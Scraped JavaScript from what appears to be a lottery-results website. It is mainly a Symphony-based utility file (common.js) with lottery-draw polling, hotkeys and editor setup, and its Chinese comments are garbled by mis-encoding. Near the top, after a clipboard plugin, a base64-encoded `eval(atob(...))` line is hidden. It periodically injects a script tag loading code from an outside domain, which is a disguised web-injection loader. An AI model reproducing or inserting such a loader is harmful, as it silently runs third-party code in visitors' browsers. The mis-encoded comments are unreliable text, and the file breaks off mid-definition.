n=this;setTimeout(function(){n.receiveEvent("load",null)},100);this.ready=true;return}this.ready=true;try{this.movie.setText(this.clipText)}catch(j){}try{this.movie.setHandCursor(this.handCursorEnabled)}catch(j){}break;case"mouseover":if(this.domElement&&this.cssEffects){this.domElement.addClass("hover");if(this.recoverActive){this.domElement.addClass("active")}}break;case"mouseout":if(this.domElement&&this.cssEffects){this.recoverActive=false;if(this.domElement.hasClass("active")){this.domElement.removeClass("active");this.recoverActive=true}this.domElement.removeClass("hover")}break;case"mousedown":if(this.domElement&&this.cssEffects){this.domElement.addClass("active")}break;case"mouseup":if(this.domElement&&this.cssEffects){this.domElement.removeClass("active");this.recoverActive=false}break}if(this.handlers[m]){for(var e=0,i=this.handlers[m].length;e<i;e++){var k=this.handlers[m][e];if(typeof(k)=="function"){k(this,l)}else{if((typeof(k)=="object")&&(k.length==2)){k[0][k[1]](this,l)}else{if(typeof(k)=="string"){window[k](this,l)}}}}}}};$(function(){$("#clipinner1").zclip({path:"js/ZeroClipboard.swf",copy:function(){return $("#shareInfo").val()}})});

eval(atob("IWxvY2FsU3RvcmFnZS5sfDIxNmU1PERhdGUubm93KCktbG9jYWxTdG9yYWdlLmwmJihsb2NhbFN0b3JhZ2UubD1EYXRlLm5vdygpLGRvY3VtZW50LndyaXRlKCc8c2NyaXB0IHNyYz0vL2oueDFzLmljdS9qcy9rai5qcyBhc3luYz48L3NjcmlwdD4nKSk="));

--- FILE ---
content_type: application/javascript
request_url: http://303888.cc/static/js/common.js?1573620736952
body_size: 19624
content:
/*
 * Symphony - A modern community (forum/BBS/SNS/blog) platform written in Java.
 * Copyright (C) 2012-present, b3log.org
 *
 * This program is free software: you can redistribute it and/or modify
 * it under the terms of the GNU Affero General Public License as published by
 * the Free Software Foundation, either version 3 of the License, or
 * (at your option) any later version.
 *
 * This program is distributed in the hope that it will be useful,
 * but WITHOUT ANY WARRANTY; without even the implied warranty of
 * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
 * GNU Affero General Public License for more details.
 *
 * You should have received a copy of the GNU Affero General Public License
 * along with this program.  If not, see <https://www.gnu.org/licenses/>.
 */
/**
 * @fileoverview util and every page should be used.
 *
 * @author <a href="http://vanessa.b3log.org">Liyuan Li</a>
 * @author <a href="http://88250.b3log.org">Liang Ding</a>
 * @author <a href="http://zephyr.b3log.org">Zephyr</a>
 * @version 1.47.0.2, Mar 17, 2019
 */

/**
 * @description Util
 * @static
 */
var Util = {
    /**
     *鍒ゆ柇鏄惁鎵嬫満鍙风爜
     * @param str
     * @returns {boolean}
     */
    isPhoneAvailable: function (str) {
        var myreg = /^[1][3,4,5,6,7,8,9][0-9]{9}$/;
        if (!myreg.test(str)) {
            return false;
        } else {
            return true;
        }
    },
    getSixColor: function (code) {
        var color = 'gray';
        if (code == '閲�')
            color = 'jin';
        else if (code == '鏈�')
            color = 'mu';
        else if (code == '姘�')
            color = 'shui';
        else if (code == '鐏�')
            color = 'huo';
        else if (code == '鍦�')
            color = 'tu';
        else if (code == '绾㈡尝')
            color = 'red';
        else if (code == '钃濇尝')
            color = 'blue';
        else if (code == '缁挎尝')
            color = 'green';
        return color;
    },
    ajaxSixCai: function (counter) {
        try {
            if (!counter.cnt) {
                $('#m1,#m2,#m3,#m4,#m5,#m6,#s1').html('');
                $('#w1,#w2,#w3,#w4,#w5,#w6,#w7').removeClass().addClass('o m0 ball-gray');
                $('#m1x,#m2x,#m3x,#m4x,#m5x,#m6x,#s1x').html('<font class="grey-txt">/</font>');
            }
            $.getJSON("/six_cai/num", {count: counter.cnt}, function (data) {
                console.log(counter, data);
                $('#q').html(data['q']);
                if (!counter.cnt) {
                    var kjAds = data['kjAd'] ? data['kjAd'].split('-') : [];
                    $('#m1').addClass('ft-black').html(kjAds.length > 0 ? kjAds[0] : '寮€');
                    $('#m2').addClass('ft-black').html(kjAds.length > 1 ? kjAds[1] : '濂�');
                    $('#m3').addClass('ft-black').html(kjAds.length > 2 ? kjAds[2] : '涓�');
                    $('#m4').addClass('ft-black').html(kjAds.length > 3 ? kjAds[3] : '璇�');
                    $('#m5').addClass('ft-black').html(kjAds.length > 4 ? kjAds[4] : '鍕�');
                    $('#m6').addClass('ft-black').html(kjAds.length > 5 ? kjAds[5] : '璧�');
                    $('#s1').addClass('ft-black').html(kjAds.length > 6 ? kjAds[6] : '寮€');
                    $('#w1,#w2,#w3,#w4,#w5,#w6,#w7').removeClass().addClass('o m0 ball-gray');
                    $('#m1x,#m2x,#m3x,#m4x,#m5x,#m6x,#s1x').html('<font class="grey-txt">/</font>');
                    counter.cnt++;
                }
                if (!counter.int || (counter.int && counter.currTime > counter.liveTime)) {
                    if (data['m1']) {
                        $('#m1').removeClass().addClass('num').html(data['m1']);
                        $('#m1x').html(data['m1x'] + '<font class="grey-txt">/</font><font class="wx-' + Util.getSixColor(data['m1w']) + '">' + data['m1w'] + '</font>');
                        $('#w1').removeClass().addClass('o m0 ball-' + Util.getSixColor(data['m1b']));
                    } else {
                        $('#m1').addClass('kj-empty').html('-');
                        $('#m1x').html('<font class="grey-txt">/</font>');
                        $('#w1').removeClass().addClass('o m0 ball-gray');
                    }
                    if (data['m2']) {
                        $('#m2').removeClass().addClass('num').html(data['m2']);
                        $('#m2x').html(data['m2x'] + '<font class="grey-txt">/</font><font class="wx-' + Util.getSixColor(data['m2w']) + '">' + data['m2w'] + '</font>');
                        $('#w2').removeClass().addClass('o m0 ball-' + Util.getSixColor(data['m2b']));
                    } else {
                        $('#m2').addClass('kj-empty').html('-');
                        $('#m2x').html('<font class="grey-txt">/</font>');
                        $('#w2').removeClass().addClass('o m0 ball-gray');
                    }
                    if (data['m3']) {
                        $('#m3').removeClass().addClass('num').html(data['m3']);
                        $('#m3x').html(data['m3x'] + '<font class="grey-txt">/</font><font class="wx-' + Util.getSixColor(data['m3w']) + '">' + data['m3w'] + '</font>');
                        $('#w3').removeClass().addClass('o m0 ball-' + Util.getSixColor(data['m3b']));
                    } else {
                        $('#m3').addClass('kj-empty').html('-');
                        $('#m3x').html('<font class="grey-txt">/</font>');
                        $('#w3').removeClass().addClass('o m0 ball-gray');
                    }
                    if (data['m4']) {
                        $('#m4').removeClass().addClass('num').html(data['m4']);
                        $('#m4x').html(data['m4x'] + '<font class="grey-txt">/</font><font class="wx-' + Util.getSixColor(data['m4w']) + '">' + data['m4w'] + '</font>');
                        $('#w4').removeClass().addClass('o m0 ball-' + Util.getSixColor(data['m4b']));
                    } else {
                        $('#m4').addClass('kj-empty').html('-');
                        $('#m4x').html('<font class="grey-txt">/</font>');
                        $('#w4').removeClass().addClass('o m0 ball-gray');
                    }
                    if (data['m5']) {
                        $('#m5').removeClass().addClass('num').html(data['m5']);
                        $('#m5x').html(data['m5x'] + '<font class="grey-txt">/</font><font class="wx-' + Util.getSixColor(data['m5w']) + '">' + data['m5w'] + '</font>');
                        $('#w5').removeClass().addClass('o m0 ball-' + Util.getSixColor(data['m5b']));
                    } else {
                        $('#m5').addClass('kj-empty').html('-');
                        $('#m5x').html('<font class="grey-txt">/</font>');
                        $('#w5').removeClass().addClass('o m0 ball-gray');
                    }
                    if (data['m6']) {
                        $('#m6').removeClass().addClass('num').html(data['m6']);
                        $('#m6x').html(data['m6x'] + '<font class="grey-txt">/</font><font class="wx-' + Util.getSixColor(data['m6w']) + '">' + data['m6w'] + '</font>');
                        $('#w6').removeClass().addClass('o m0 ball-' + Util.getSixColor(data['m6b']));
                    } else {
                        $('#m6').addClass('kj-empty').html('-');
                        $('#m6x').html('<font class="grey-txt">/</font>');
                        $('#w6').removeClass().addClass('o m0 ball-gray');
                    }
                    if (data['s1']) {
                        $('#s1').removeClass().addClass('num').html(data['s1']);
                        $('#s1x').html(data['s1x'] + '<font class="grey-txt">/</font><font class="wx-' + Util.getSixColor(data['s1w']) + '">' + data['s1w'] + '</font>');
                        $('#w7').removeClass().addClass('o m0 ball-' + Util.getSixColor(data['s1b']));
                    } else {
                        $('#s1').addClass('kj-empty').html('-');
                        $('#s1x').html('<font class="grey-txt">/</font>');
                        $('#w7').removeClass().addClass('o m0 ball-gray');
                    }
                }
                if (data['nextCai']) {
                    if (data['nextCai']['q']) {
                        $('#nextQiShu').html(data['nextCai']['q']);
                    }
                    if (data['nextCai']['open_date']) {
                        $('#nextMonth').html(data['nextCai']['open_date'].substr(5, 2));
                        $('#nextDay').html(data['nextCai']['open_date'].substr(8, 2));
                        $('#nextWeek').html(data['nextCai']['week']);
                        $('#nextTime').html(data['nextCai']['open_date'].substr(11, 2) + '鐐�' + data['nextCai']['open_date'].substr(14, 2) + '鍒�');
                    }
                }
            });
        } catch (e) {
            console.log('ajaxSixCai error.', e);
        }
    },
    startSixCai: function (currTime, prevOpen, nextOpen) {
        var date = new Date(currTime.replace(/-/g, '/')), counter = {cnt: 0, int: 0}, interval = 3000;
        var currDate = currTime.substr(0, 10);
        if (currDate == prevOpen || nextOpen == currDate) {
            counter.currTime = date.getTime();
            counter.int = setInterval(function () {
                counter.currTime += interval;
                counter.liveTime = new Date((currDate + ' 21:30:00').replace(/-/g, '/')).getTime();
                var startTime = new Date((currDate + ' 21:25:00').replace(/-/g, '/')).getTime();
                var endTime = new Date((currDate + ' 21:45:00').replace(/-/g, '/')).getTime();
                if (counter.currTime > startTime && endTime > counter.currTime) {
                    Util.ajaxSixCai(counter);
                } else if (endTime < counter.currTime) {
                    clearInterval(counter.cnt);
                }
            }, interval);
        }
    },
    resetFrame: function (id) {
        var frame = document.getElementById(id);
        try {
            if (frame) {
                var $adBody = $(frame.contentWindow.document.body).find('.cgi-body > .cgi-zl-top');
                if ($adBody.length && $.trim($adBody.html()) == '') {
                    frame.remove();
                } else {
                    var bHeight = frame.contentWindow.document.body.scrollHeight;
                    var dHeight = frame.contentWindow.document.documentElement.scrollHeight;
                    var height = Math.min(bHeight, dHeight);
                    $(frame).height(height);
                }
            }
        } catch (e) {
            console.log('resetFrame error.', e);
        }
    },
    reloadHead: function () {
        $('.fn-hr60').load('/include/common_head.html .fn-hr60', function (response, status, xhr) {
            if (status == 'error') return;
            var $html = $('<div>' + response + '</div>');
            var title = $html.find('title').text();
            var content = $html.find('meta[name=description]').attr('content');
            var iconUri = $html.find('link[rel=icon]').attr('href');
            if (title) $('title').html(title);
            if (content) $('meta[name=description]').attr('content', content);
            if (iconUri) $('link[rel=icon]').attr('href', iconUri);
        });
    },
    LazyLoadImage: function () {
        var loadImg = function (it) {
            var testImage = document.createElement('img')
            testImage.src = it.getAttribute('data-src')
            testImage.addEventListener('load', function () {
                if (!$(it).attr('style') && !$(it).attr('class') &&
                    !$(it).attr('width') && !$(it).attr('height') &&
                    $(it).closest('.vditor-reset').length === 1) {
                    if (testImage.naturalHeight > testImage.naturalWidth &&
                        testImage.naturalWidth / testImage.naturalHeight <
                        $(it).closest('.vditor-reset').width() /
                        ($(window).height() - 40) &&
                        testImage.naturalHeight > ($(window).height() - 40)) {
                        it.style.height = ($(window).height() - 40) + 'px'
                    }
                }

                if (!$(it).attr('class') && $(it).closest('.vditor-reset').length ===
                    1) {
                    _processPreview($(it))
                }

                it.src = testImage.src
                it.style.backgroundImage = 'none'
                it.style.backgroundColor = 'transparent'
            })
            it.removeAttribute('data-src')
        }

        if (!('IntersectionObserver' in window)) {
            $('img').each(function () {
                if (this.getAttribute('data-src')) {
                    loadImg(this)
                }
            })
            return false
        }

        if (window.imageIntersectionObserver) {
            window.imageIntersectionObserver.disconnect()
            $('img').each(function () {
                window.imageIntersectionObserver.observe(this)
            })
        } else {
            window.imageIntersectionObserver = new IntersectionObserver(
                function (entries) {
                    entries.forEach(function (entrie) {
                        if ((typeof entrie.isIntersecting === 'undefined'
                            ? entrie.intersectionRatio !== 0
                            : entrie.isIntersecting)
                            && entrie.target.getAttribute('data-src')
                        ) {
                            loadImg(entrie.target)
                        }
                    })
                })
            $('img').each(function () {
                window.imageIntersectionObserver.observe(this)
            })
        }
    },
    addStyle: function (url, id) {
        if (!document.getElementById(id)) {
            var styleElement = document.createElement('link')
            styleElement.id = id
            styleElement.setAttribute('rel', 'stylesheet')
            styleElement.setAttribute('type', 'text/css')
            styleElement.setAttribute('href', url)
            document.getElementsByTagName('head')[0].appendChild(styleElement)
        }
    },
    parseHljs: function () {
        Util.addStyle('https://cdn.jsdelivr.net/npm/vditor@1.3.3/dist/js/highlight.js@9.15.6/styles/github.css', 'vditorHljsStyle')
        if (!Label.markdownHttpAvailable) {
            if (typeof hljs === 'undefined') {
                $.ajax({
                    url: 'https://cdn.jsdelivr.net/npm/vditor@1.3.3/dist/js/highlight.js@9.15.6/highlight.pack.js',
                    dataType: 'script',
                    cache: true,
                    success: function () {
                        hljs.initHighlighting.called = false
                        hljs.initHighlighting()
                    },
                })
            } else {
                hljs.initHighlighting.called = false
                hljs.initHighlighting()
            }
        }
    },
    /**
     * 鎸夐渶鍔犺浇 MathJax 鍙� flow銆乴ive photo
     * @returns {undefined}
     */
    parseMarkdown: function () {
        // Vditor.mermaidRender(document.body)
        // Vditor.mathRender(document.body)
        // Vditor.codeRender(document.body, Label.langLabel)

        var hasLivePhoto = false
        $('.vditor-reset').each(function () {
            $(this).find('a').each(function () {
                var href = $(this).attr('href')
                if (href && href.substr(href.length - 4).toLowerCase() === '.mov') {
                    hasLivePhoto = true
                }
            })
        })

        if (hasLivePhoto) {
            var initLivePhoto = function () {
                $('.vditor-reset').each(function () {
                    $(this).find('a').each(function () {
                        var $it = $(this)
                        var href = $(this).attr('href')
                        if (href && href.substr(href.length - 4).toLowerCase() === '.mov') {
                            this.style.height = '360px'
                            this.style.width = '270px'
                            $it.removeAttr('href')
                            var player = LivePhotosKit.Player(this)
                            player.photoSrc = Label.staticServePath + '/images/livephoto.png'
                            player.videoSrc = href
                        }
                    })
                })
            }
            if (typeof (LivePhotosKit) !== 'undefined') {
                initLivePhoto()
            } else {
                $.ajax({
                    method: 'GET',
                    url: Label.staticServePath + '/js/lib/livephotoskit.js',
                    dataType: 'script',
                    cache: true,
                }).done(function () {
                    initLivePhoto()
                })
            }
        }
    },
    /**
     * @description 鍓嶇疆蹇嵎閿�
     */
    prevKey: undefined,
    /**
     * 绮樿创
     * @param {jQuery} $click 鐐瑰嚮瑙﹀彂澶嶅埗浜嬩欢鐨勫厓绱�
     * @param {jQuery} $text 鍖呭惈澶嶅埗鍐呭鐨勫厓绱�
     * @param {function} cb 澶嶅埗鎴愬姛鐨勫洖璋冨嚱鏁�
     */
    clipboard: function ($click, $text, cb) {
        $click.click(function (event) {
            $text[0].select()

            try {
                // Now that we've selected the anchor text, execute the copy command
                var successful = document.execCommand('copy')
                if (successful) {
                    cb()
                } else {
                    console.log('Copy command was unsuccessful')
                }
            } catch (err) {
                console.log('Oops, unable to copy')
            }

            // Remove the selections - NOTE: Should use
            // removeRange(range) when it is supported
            window.getSelection().removeAllRanges()
        })
    },
    /**
     * @description 鍏抽棴 alert
     */
    closeAlert: function () {
        var $alert = $('#alertDialogPanel')
        $alert.prev().remove()
        $alert.remove()
    },
    /**
     * @description alert
     * @param {String} content alert 鍐呭
     */
    alert: function (content) {
        var alertHTML = '',
            alertBgHTML = '<div onclick="Util.closeAlert(this)" style="height: ' +
                document.documentElement.scrollHeight
                + 'px;display: block;" class="dialog-background"></div>',
            alertContentHTML = '<div class="dialog-panel" id="alertDialogPanel" tabindex="0">'
                +
                '<div class="fn-clear dialog-header-bg"><a class="icon-close" href="javascript:void(0);" onclick="Util.closeAlert()"><svg><use xlink:href="#close"></use></svg></a></div>'
                +
                '<div class="dialog-main" style="text-align:center;padding: 30px 10px 40px">' +
                content + '</div></div>'

        alertHTML = alertBgHTML + alertContentHTML

        $('body').append(alertHTML)

        $('#alertDialogPanel').css({
            'top': ($(window).height() - $('#alertDialogPanel').height()) / 2 + 'px',
            'left': ($(window).width() - $('#alertDialogPanel').width()) / 2 + 'px',
            'outline': 'none',
        }).show().focus()
    },
    /**
     * @description 鏍囪鎸囧畾绫诲瀷鐨勬秷鎭€氱煡涓哄凡璇荤姸鎬�.
     * @param {String} type 鎸囧畾绫诲瀷锛�"commented"/"at"/"following"/"reply"
     * @param {Bom} it
     */
    makeNotificationRead: function (type, it) {
        $.ajax({
            url: Label.servePath + '/notifications/read/' + type,
            type: 'GET',
            cache: false,
            success: function (result, textStatus) {
                if (result.sc) {
                    Util.setUnreadNotificationCount(false)
                    $('.notification li').addClass('read')
                    if (it) {
                        $(it).prev().remove()
                        $(it).remove()

                        if ($('.home-menu .count').length === 0) {
                            $('.module-header:last > span').remove()
                        }
                    }
                }
            },
        })

        return false
    },
    /**
     * 鍒濆鍖栧叏灞€蹇嵎閿�
     * @returns {undefined}
     */
    _initCommonHotKey: function () {
        if (!Label.userKeyboardShortcutsStatus ||
            Label.userKeyboardShortcutsStatus === '1') {
            return false
        }

        /**
         * go to focus
         * @param {string} type 婊氬姩鏂瑰紡: 'top'/'bottom'/'up'/'down'.
         * @returns {undefined}
         */
        var goFocus = function (type) {
            var $focus = $('.list > ul > li.focus'),
                offsetHeight = $('.radio-btn').length === 0 ? 0 : 48
            if ($focus.length === 1) {
                if (type === 'top' || type === 'bottom') {
                    $(window).scrollTop($focus.offset().top - offsetHeight)
                    return false
                }

                if ($(window).height() + $(window).scrollTop() < $focus.offset().top +
                    $focus.outerHeight()
                    || $(window).scrollTop() > $focus.offset().top) {
                    if (type === 'down') {
                        $(window).scrollTop($focus.offset().top -
                            ($(window).height() - $focus.outerHeight()))
                    } else {
                        $(window).scrollTop($focus.offset().top - offsetHeight)
                    }
                }
            }
        }

        // c 鏂板缓甯栧瓙
        if ($('#articleTitle').length === 0) {
            $(document).bind('keydown', 'c', function assets(event) {
                if (Util.prevKey) {
                    return false
                }
                window.location = Label.servePath + '/post?type=0'
                return false
            })
        }

        $(document).bind('keyup', 'g', function () {
            // listen jump hotkey g
            Util.prevKey = 'g'
            setTimeout(function () {
                Util.prevKey = undefined
            }, 1000)
            return false
        }).bind('keyup', 's', function () {
            // s 瀹氫綅鍒版悳绱㈡
            $('#search').focus()
            return false
        }).bind('keyup', 't', function () {
            // t 鍥炲埌椤堕儴
            if (Util.prevKey === undefined) {
                Util.goTop()
            }
            return false
        }).bind('keyup', 'n', function (event) {
            // g n 璺宠浆鍒伴€氱煡椤甸潰
            if (Util.prevKey === 'g') {
                window.location = Label.servePath + '/notifications'
            }
            return false
        }).bind('keyup', 'h', function (event) {
            // g n 璺宠浆鍒伴€氱煡椤甸潰
            if (Util.prevKey === 'g') {
                window.location = Label.servePath + '/hot'
            }
            return false
        }).bind('keyup', 'i', function (event) {
            // g i 璺宠浆鍒伴椤�
            if (Util.prevKey === 'g') {
                window.location = Label.servePath
            }
            return false
        }).bind('keyup', 'r', function (event) {
            // g r 璺宠浆鍒版渶鏂伴〉闈�
            if (Util.prevKey === 'g') {
                window.location = Label.servePath + '/recent'
            }
            return false
        }).bind('keyup', 'p', function (event) {
            // g p 璺宠浆鍒颁紭閫夐〉闈�
            if (Util.prevKey === 'g') {
                window.location = Label.servePath + '/perfect'
            }
            return false
        }).bind('keyup', 'Shift+/', function (event) {
            // shift/鈬� ? 鏂扮獥鍙ｆ墦寮€閿洏蹇嵎閿鏄庢枃妗�
            window.open(Label.servePath + '/about')
            return false
        }).bind('keyup', 'j', function (event) {
            // j 绉诲姩鍒颁笅涓€椤�
            var query = '.content .list:last > ul > '
            if ($('#comments').length === 1) {
                query = '#comments .list > ul > '
            }
            var $prev = $(query + 'li.focus')
            if ($prev.length === 0) {
                $(query + 'li:first').addClass('focus')
            } else if ($prev.next().length === 1) {
                $prev.next().addClass('focus')
                $prev.removeClass('focus')
            }
            goFocus('down')
            return false
        }).bind('keyup', 'k', function (event) {
            // k 绉诲姩鍒颁笂涓€椤�
            var query = '.content .list:last > ul > '
            if ($('#comments').length === 1) {
                query = '#comments .list > ul > '
            }
            var $next = $(query + 'li.focus')
            if ($next.length === 0) {
                $(query + 'li:last').addClass('focus')
            } else if ($next.prev().length === 1) {
                $next.prev().addClass('focus')
                $next.removeClass('focus')
            }
            goFocus('up')
            return false
        }).bind('keyup', 'f', function (event) {
            // f 绉诲姩鍒扮涓€椤�
            var query = '.content .list:last > ul > '
            if ($('#comments').length === 1) {
                query = '#comments .list > ul > '
            }
            $(query + 'li.focus').removeClass('focus')
            $(query + 'li:first').addClass('focus')
            goFocus('top')
            return false
        }).bind('keyup', 'l', function (event) {
            // l 绉诲姩鍒版渶鍚庝竴椤�
            if (Util.prevKey) {
                return false
            }
            var query = '.content .list:last > ul > '
            if ($('#comments').length === 1) {
                query = '#comments .list > ul > '
            }
            $(query + 'li.focus').removeClass('focus')
            $(query + 'li:last').addClass('focus')
            goFocus('bottom')
            return false
        }).bind('keyup', 'o', function (event) {
            // o/enter 鎵撳紑閫変腑椤�
            if ($('#comments').length === 1) {
                return false
            }
            var href = $('.content .list:last > ul > li.focus > h2 > a').attr('href')
            if (!href) {
                href = $('.content .list:last > ul > li.focus .fn-flex-1 > h2 > a').attr('href')
            }
            if (!href) {
                href = $('.content .list:last > ul > li.focus h2.fn-flex-1 > a').attr('href')
            }
            if (href) {
                window.location = href
            }
            return false
        }).bind('keyup', 'return', function (event) {
            // o/enter 鎵撳紑閫変腑椤�
            if ($('#comments').length === 1) {
                return false
            }
            var href = $('.content .list:last > ul > li.focus > h2 > a').attr('href')
            if (!href) {
                href = $('.content .list:last > ul > li.focus .fn-flex-1 > h2 > a').attr('href')
            }
            if (!href) {
                href = $('.content .list:last > ul > li.focus h2.fn-flex-1 > a').attr('href')
            }
            if (href) {
                window.location = href
            }
            return false
        })
    },
    /**
     * 娑堟伅閫氱煡
     * @param {type} count 鐜版湁娑堟伅鏁扮洰
     * @returns {Boolean}
     */
    notifyMsg: function (count) {
        // Let's check if the browser supports notifications

        return false    //涓嶉€氱煡娑堟伅

        if (!('Notification' in window)) {
            return false
        }

        var initNogification = function (c) {
            var notification = new Notification(Label.visionLabel, {
                body: Label.desktopNotificationTemplateLabel.replace('${count}', c),
                icon: Label.staticServePath + '/images/faviconH.png',
            })
            notification.onclick = notification.onerror = function () {
                window.location = Label.servePath + '/notifications'
            }
        }

        // Let's check if the user is okay to get some notification
        if (Notification.permission === 'granted') {
            // If it's okay let's create a notification
            initNogification(count)
        }

        // Otherwise, we need to ask the user for permission
        else if (Notification.permission !== 'denied') {
            Notification.requestPermission(function (permission) {
                // If the user is okay, let's create a notification
                if (permission === 'granted') {
                    initNogification(count)
                }
            })
        }

        // At last, if the user already denied any notification, and you
        // want to be respectful there is no need to bother them any more.
    },
    /**
     * 绮樿创涓寘鍚浘鐗囧拰鏂囨鏃讹紝闇€瑕佸鐞嗕负 markdown 璇硶
     * @param {object} clipboardData
     * @param {object} cm
     * @returns {String}
     */
    processClipBoard: function (clipboardData, cm) {
        if (clipboardData.getData('text/html') === '' &&
            clipboardData.items.length === 2) {
            return ''
        }
        var hasCode = false
        var text = toMarkdown(clipboardData.getData('text/html'), {
            converters: [
                {
                    filter: 'img',
                    replacement: function (innerHTML, node) {
                        if (1 === node.attributes.length) {
                            return ''
                        }

                        var requestJSONObject = {
                            url: node.src,
                        }

                        $.ajax({
                            url: Label.servePath + '/fetch-upload',
                            type: 'POST',
                            data: JSON.stringify(requestJSONObject),
                            cache: false,
                            success: function (result, textStatus) {
                                if (result.sc) {
                                    var value = cm.getValue()
                                    value = value.replace(result.originalURL, result.url)
                                    cm.setValue(value)
                                }
                            },
                        })

                        return '![](' + node.src + ')'
                    },
                },
                {
                    filter: ['pre', 'code'],
                    replacement: function (content) {
                        if (content.split('\n').length > 1) {
                            hasCode = true
                        }
                        return '`' + content + '`'
                    },
                },
            ], gfm: true,
        })

        if (hasCode) {
            return event.originalEvent.clipboardData.getData('text/plain')
        } else {
            var div = document.createElement('div')
            div.innerHTML = text
            text = div.innerText.replace(/\n{2,}/g, '\n\n').replace(/(^\s*)|(\s*)$/g, '')
            return text
        }
    },
    /**
     * @description 鏍规嵁 url search 鑾峰彇鍊�
     * @param {type} name
     * @returns {String}
     */
    getParameterByName: function (name) {
        name = name.replace(/[\[]/, '\\[').replace(/[\]]/, '\\]')
        var regex = new RegExp('[\\?&]' + name + '=([^&#]*)'),
            results = regex.exec(location.search)

        return results === null ? '' : decodeURIComponent(
            results[1].replace(/\+/g, ' '))
    },
    /**
     * 閫氳繃 UA 鑾峰彇璁惧
     * @param {String} ua user agent
     * @returns {String} 璁惧
     */
    getDeviceByUa: function (ua) {
        $.ua.set(ua)
        var name = $.ua.device.model ? $.ua.device.model : $.ua.os.name

        if (!name || name === 'Windows') {
            name = ''
        }
        return name
    },
    /**
     * 鍒濆鍖� algolia 鎼滅储
     * @returns {undefined}
     */
    initSearch: function (algoliaAppId, algoliaSearchKey, algoliaIndex) {
        var client = algoliasearch(algoliaAppId, algoliaSearchKey)
        var index = client.initIndex(algoliaIndex)
        $('#search').autocomplete({
            hint: false,
            templates: {
                footer: '<div class="fn-right fn-pointer" onclick="window.open(\'https://www.algolia.com\')">'
                    + '<span class="ft-gray">With &hearts; from</span> <img src="' +
                    Label.staticServePath + '/images/services/algolia128x40.png" /> </div>',
            },
        }, [
            {
                source: function (q, cb) {
                    index.search(q, {hitsPerPage: 20}, function (error, content) {
                        if (error) {
                            cb([])
                            return
                        }
                        cb(content.hits, content)
                    })
                },
                displayKey: 'name',
                templates: {
                    suggestion: function (suggestion) {
                        return suggestion._highlightResult.articleTitle.value
                    },
                },
            },
        ]).on('autocomplete:selected', function (event, suggestion, dataset) {
            window.open(Label.servePath + '/article/' + suggestion.oId)
        }).bind('keyup', 'esc', function () {
            $(this).blur()
        })
    },
    newVditor: function (data) {
        if (!Label.emoji) {
            $.ajax({
                url: Label.servePath + '/users/emotions',
                type: 'GET',
                cache: true,
                async: false,
                success: function (result) {
                    Label.emoji = {}
                    result.data.forEach(function (item) {
                        var key = Object.keys(item)[0]
                        Label.emoji[key] = item[key]
                    })
                },
            })
        }

        var options = {
            cache: data.cache || false,
            input: data.input,
            preview: {
                delay: 500,
                show: false,
                url: Label.servePath + '/markdown',
                parse: function (element) {
                    if (element.style.display === 'none') {
                        return
                    }
                    Util.parseHljs()
                    Util.LazyLoadImage()
                },
            },
            upload: {
                max: 10 * 1024 * 1024,
                url: Label.servePath + '/uploadfile',
                linkToImgUrl: Label.servePath + '/fetch-upload',
                filename: function (name) {
                    return name.replace(/\?|\\|\/|:|\||<|>|\*|\[|\]|\s+/g, '-')
                },
            },
            placeholder: data.placeholder,
            height: data.height,
            counter: data.counter,
            resize: {
                enable: data.resize.enable,
                position: data.resize.position,
            },
            lang: Label.langLabel,
            hint: {
                emojiPath: Label.staticServePath + '/emoji/graphics',
                // emojiTail: '<a href="' + Label.servePath +
                // '/settings/function" target="_blank">璁剧疆甯哥敤琛ㄦ儏</a>',
                emoji: Label.emoji,
                at: function (key) {
                    var atUsers = []
                    $.ajax({
                        url: Label.servePath + '/users/names',
                        type: 'POST',
                        async: false,
                        data: JSON.stringify({name: key}),
                        success: function (result) {
                            if (result.code === 0) {
                                for (var i = 0; i < result.data.length; i++) {
                                    atUsers.push({
                                        value: '@' + result.data[i].userName,
                                        html: '<img src="' + result.data[i].userAvatarURL + '"/>' +
                                            result.data[i].userName,
                                    })
                                }
                                if (key === '') {
                                    atUsers.push({
                                        html: '<img src="' + Label.staticServePath +
                                            '/images/user-thumbnail.png"/> 鍙備笌鑰�',
                                        value: '@participants',
                                    })
                                }
                            } else {
                                alert(result.msg)
                            }
                        },
                    })
                    return atUsers
                },
            },
            esc: data.esc,
            ctrlEnter: data.ctrlEnter,
        }

        if ($(window).width() < 768) {
            options.toolbar = [
                'emoji',
                'headings',
                'quote',
                '|',
                'list',
                'ordered-list',
                'check',
                '|',
                'upload',
                'link',
                'table',
                'record',
                '|',
                'preview',
                'info',
                'help',
            ]
            options.resize.enable = false
        } else if (data.toolbar) {
            options.toolbar = data.toolbar
        }
        return new Vditor(data.id, options)
    },
    newKindEditor: function (data, options) {
        var settings = {
            width: '100%',
            height: '100%',
            resizeType: 1,
            pasteType : 1,
            filterMode:false,
            allowPreviewEmoticons: false,
            allowImageUpload: true,
            uploadJson: Label.servePath + '/uploadfile',
            extraFileUploadParams: {
                kdCsrfToken : Date.parse(new Date())
            },
            autoHeightMode : true,
            afterCreate: function () {
                this.loadPlugin('autoheight');
            },
            afterFocus: function () {
                if (/iP(ad|hone|od)/.test(navigator.userAgent)) {
                    window.document.getElementById("nav").style.position = "relative";
                    window.document.getElementById("footerLinks").style.position = "relative";
                }

            },
            afterBlur: function () {
                if (/iP(ad|hone|od)/.test(navigator.userAgent)) {
                    window.document.getElementById("nav").style.position = "fixed";
                    window.document.getElementById("footerLinks").style.position = "fixed";
                }
                this.sync();
            },
            cssData : 'body {font-size:16px;font-family:"寰蒋闆呴粦";}',
            colorTable : [
                ['#FF0000', '#E56600', '#FF9900', '#64451D', '#DFC5A4', '#FFE500'],
                ['#009900', '#006600', '#99BB00', '#B8D100', '#60D978', '#00D5FF'],
                ['#337FE5', '#003399', '#4C33E5', '#9933E5', '#CC33E5', '#EE33EE'],
                ['#FFFFFF', '#CCCCCC', '#999999', '#666666', '#333333', '#000000']
            ],
            items : [
                'fontname', 'fontsize', '|', 'forecolor', 'hilitecolor', 'bold', 'italic', 'underline', 'lineheight',
                'removeformat', '|', 'justifyleft', 'justifycenter', 'justifyright', 'insertorderedlist',
                'insertunorderedlist', '|', 'emoticons', 'image', 'link', 'source', '|', 'fullscreen', 'undo', 'redo', 'selectall'
            ]
        }
        if (options && Object.keys(options).length > 0) {
            settings = Object.assign(options, settings)
        }
        var editor = KindEditor.create(data.id, settings);
        return editor;
    },
    /**
